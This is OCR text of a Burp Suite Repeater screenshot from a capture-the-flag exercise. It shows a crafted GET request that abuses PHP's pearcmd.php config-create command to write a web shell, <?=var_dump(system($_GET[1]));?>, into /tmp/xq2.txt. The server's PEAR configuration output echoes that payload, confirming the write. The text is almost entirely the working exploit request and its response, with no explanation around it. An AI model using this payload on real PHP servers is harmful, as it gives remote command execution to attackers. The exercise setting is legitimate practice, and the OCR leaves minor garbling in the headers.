 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ed766180-759b-4556-b204-37f407f58435.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET
/?name=cfile&+config-create+/&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(sys
tem($_GET[1]));?>+/tmp/xq2.txt HTTP/1.1
Host: ed766180-759b-4556-b204-37f407f58435.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.043fn8kbcjg0265uvmihet9qso2
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=df790be1af2231984712b17b20b31e19
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear
PEAR documentation directory doc_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/docs
PHP extension directory ext_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/ext
PEAR directory php_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/php
PEAR Installer cache directory cache_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/cache
PEAR configuration file cfg_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/cfg
directory
PEAR data directory data_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/data
PEAR Installer download download_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/download
directory
Systems manpage files man_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/man
directory
PEAR metadata directory metadata_dir <not set>
PHP CLI/CGI binary php_bin <not set>
php.ini location php_ini <not set>
--program-prefix passed to php_prefix <not set>
PHP's ./configure
--program-suffix passed to php_suffix <not set>
PHP's ./configure
PEAR Installer temp directory temp_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/temp
PEAR test directory test_dir /&value=/usr/local/lib/php/pearcmd.php&/<?=var_dump(system($_GET[1]));?>/pear/tests
? < + > Type a search term 0 matches
Done 6,775 bytes | 130 millis